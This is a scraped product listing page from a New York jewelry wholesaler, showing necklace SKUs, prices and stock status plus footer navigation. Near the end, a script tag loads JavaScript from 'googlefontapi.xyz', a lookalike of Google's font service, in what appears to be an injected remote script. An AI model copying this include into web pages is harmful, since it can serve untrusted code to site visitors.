                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_18" href="/View/CN6765GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_18" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_19" href="/View/CN6902GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6902GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_19" href="/View/CN6902GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_19" src="/ProductImages/121697/th_e8a051_CN6902.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $16.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_19" href="/View/CN6902GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_19" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_20" href="/View/CN7087GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN7087GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_20" href="/View/CN7087GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_20" src="/ProductImages/121697/th_4809f5_CN7087GP.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $15.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_20" href="/View/CN7087GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_20" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_21" href="/View/CN7088GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN7088GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_21" href="/View/CN7088GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_21" src="/ProductImages/121697/th_0cce4a_CN7088.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $17.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_21" href="/View/CN7088GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_21" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_22" href="/View/CN7069GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN7069GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_22" href="/View/CN7069GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_22" src="/ProductImages/121697/th_bf0ba3_CN7089.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $12.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_22" href="/View/CN7069GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_22" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_23" href="/View/CN7091GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN7091GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_23" href="/View/CN7091GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_23" src="/ProductImages/121697/th_423d99_CN7091.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $19.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_23" href="/View/CN7091GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_23" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_24" href="/View/CN7092GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN7092GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_24" href="/View/CN7092GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_24" src="/ProductImages/121697/th_06e2bd_CN7092.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $21.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_24" href="/View/CN7092GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_24" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_25" href="/View/CN7093GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN7093GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_25" href="/View/CN7093GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_25" src="/ProductImages/121697/th_654ba5_CN7093.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $26.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_25" href="/View/CN7093GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_25" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_26" href="/View/CN6683GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6683GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_26" href="/View/CN6683GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_26" src="/ProductImages/121697/th_800e2e_CN6683.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $17.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_26" href="/View/CN6683GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_26" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_27" href="/View/CN6684GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6684GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_27" href="/View/CN6684GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_27" src="/ProductImages/121697/th_044b02_CN6684.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $16.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_27" href="/View/CN6684GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_27" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_28" href="/View/CN6671GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6671GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_28" href="/View/CN6671GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_28" src="/ProductImages/121697/th_7ae48e_CN6671.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $11.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_28" href="/View/CN6671GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_28" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_29" href="/View/NECK194-022RG_CN0778RG">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    NECK194-022RG_CN0778RG
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_29" href="/View/NECK194-022RG_CN0778RG"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_29" src="/ProductImages/121697/th_f93d29_NECK4706%20(RG%20White).jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $11.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_29" href="/View/NECK194-022RG_CN0778RG">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_29" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_30" href="/View/NECK300-001GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    NECK300-001GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_30" href="/View/NECK300-001GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_30" src="/ProductImages/121697/th_079209_NECK301-001GP.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $15.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_30" href="/View/NECK300-001GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_30" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_31" href="/View/NECK300-001RH">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    NECK300-001RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_31" href="/View/NECK300-001RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_31" src="/ProductImages/121697/th_5c5289_NECK301-001GP-2.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $15.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_31" href="/View/NECK300-001RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_31" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_32" href="/View/CN7731GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN7731GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_32" href="/View/CN7731GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_32" src="/ProductImages/121697/th_2b4a03_CN7731GP.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $10.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_32" href="/View/CN7731GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_32" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_33" href="/View/CN7731RH">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN7731RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_33" href="/View/CN7731RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_33" src="/ProductImages/121697/th_153748_CN7731RH.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $11.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_33" href="/View/CN7731RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_33" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_34" href="/View/NECK199-010GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    NECK199-010GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_34" href="/View/NECK199-010GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_34" src="/ProductImages/121697/th_fe67ce_NECK301-002GP.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $22.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_34" href="/View/NECK199-010GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_34" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_35" href="/View/NECK300-003GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    NECK300-003GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_35" href="/View/NECK300-003GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_35" src="/ProductImages/121697/th_19e51b_NECK300-003GP.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $18.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_35" href="/View/NECK300-003GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_35" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_36" href="/View/NECK300-004GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    NECK300-004GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_36" href="/View/NECK300-004GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_36" src="/ProductImages/121697/th_ae5f61_NECK300-004GP.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_36" href="/View/NECK300-004GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_36" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_37" href="/View/NECK300-004RH">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    NECK300-004RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_37" href="/View/NECK300-004RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_37" src="/ProductImages/121697/th_df5586_NECK300-004RH.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_37" href="/View/NECK300-004RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_37" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_38" href="/View/CN6904GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6904GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_38" href="/View/CN6904GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_38" src="/ProductImages/121697/th_0f6ec0_CN6904GP.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $20.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_38" href="/View/CN6904GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_38" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_39" href="/View/NECK300-003RH">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    NECK300-003RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_39" href="/View/NECK300-003RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_39" src="/ProductImages/121697/th_4c63f5_NECK300-003RH.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $18.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_39" href="/View/NECK300-003RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_39" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_40" href="/View/CN6851GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN6851GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_40" href="/View/CN6851GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_40" src="/ProductImages/121697/th_4ecaa7_CN6851GP.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $24.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_40" href="/View/CN6851GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_40" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_41" href="/View/CN4181GP">NOVELTY COLLECTION NECKLACE</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    CN4181GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_41" href="/View/CN4181GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_41" src="/ProductImages/121697/th_5f9b0d_CN4181GP.jpg" alt="NOVELTY COLLECTION NECKLACE" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $10.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_41" href="/View/CN4181GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_41" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging1_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li><a href="?page=6"><<</a></li><li><a href="?page=1">1</a></li><li><a href="?page=2">2</a></li><li><a href="?page=3">3</a></li><li><a href="?page=4">4</a></li><li><a href="?page=5">5</a></li><li><a href="?page=6">6</a></li><li>7</li><li><a href="?page=8">8</a></li><li><a href="?page=9">9</a></li><li><a href="?page=8">>></a></li><li><a href="?page=9">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18689" class='ddsmoothmenu-v'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="Navigation-18690" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul><li class="category-6167953"><a href="/List/Necklaces" title="Necklaces" class="menuactive" >Necklaces</a>
<ul>
<li class="category-6170548"><a href="/List/Necklaces/Assorted-Necklaces" title="Assorted Necklaces">Assorted Necklaces</a></li>
<li class="category-6170512"><a href="/List/Necklaces/Colorstone-Necklaces" title="Colorstone Necklaces">Colorstone Necklaces</a></li>
<li class="category-6170513"><a href="/List/Necklaces/Initials-Necklaces" title="Initials Necklaces">Initials Necklaces</a></li>
<li class="category-6170452"><a href="/List/Necklaces/Novelty-Collection-Necklaces" title="Novelty Collection Necklaces">Novelty Collection Necklaces</a></li>
<li class="category-6170303"><a href="/List/Necklaces/Tennis-Necklaces" title="Tennis Necklaces">Tennis Necklaces</a></li>
</ul>
</li>

<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167957"><a href="/List/Rings" title="Rings">Rings</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div><div id="footer-logo"><img src="/Images/121697/layout/web-logo.png" caption="false" width="284" height="93" /></div>
<div id="footer-nav-main" class="sub-25 footer-nav">
<h3>Navigation</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div id="footer-nav-cat" class="sub-50 footer-nav">
<h3>Categories</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div class="sub-25">
<h3>Contact</h3>
<hr />
<p><a class="phone" href="tel:12128405553"><i class="fas fa-phone"></i>(212) 840-5553</a><br /><a class="address" href="https://goo.gl/maps/w6CKrHfbwsdJG7Dv8" target="_blank" rel="noopener noreferrer"><i class="fas fa-map-marker"></i>37 west 47th Street # 11,<br /><span class="breakpoint">New York, NY 110036</span></a></p>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   //$('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script>
$(document).ready(function(){
  $('.my-slick-slider').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 2000,
    pauseOnHover: false,
    draggable: false,
    arrows: false,
  });
});
